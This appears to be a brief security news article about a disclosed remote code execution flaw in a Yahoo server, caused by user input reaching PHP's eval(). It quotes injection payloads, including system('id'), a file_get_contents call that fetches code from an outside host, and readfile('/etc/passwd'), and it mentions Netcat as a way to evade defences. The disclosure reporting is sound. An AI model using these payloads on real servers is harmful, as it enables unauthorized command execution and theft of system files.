 Discovered a Remote Command Execution Vulnerability in Yahoo! The cyber security expert Ebrahim Hegazy has found a Remote Code Execution vulnerability in a Yahoo server hosting numerous sub-domains. A PHP Code Injection flaw allows an attacker to execute PHP code such as system(“id”) or any other php function/code, it occurs when user sends untrusted data to the target through (GET/POST) values of the parameters that are reflected inside eval() function. He also tried with system(“ls -la”) but he noted that the target doesn’t accept any spaces in the URL. The expert decided to try to use URL ENCODING for space character using %20 but without success, same result with double URL encoding. He also tried to circumvent the security feature by using the function file_get_contents(“http://sec-down.com/poc.txt”) but also this test doesn’t work because of the folder permissions. The expert knowing that Netcat could trigger defense systems, including any simple AV/IDS on the target he tried another method for the attack. He noted that there have been other good tricks such as using readfile(“/etc/passwd”). Timeline of the Flaw Remote Command Execution Vulnerability in Yahoo! Thanks to Yahoo! Security team for the fast fix release, BTW No news about the bounty yet!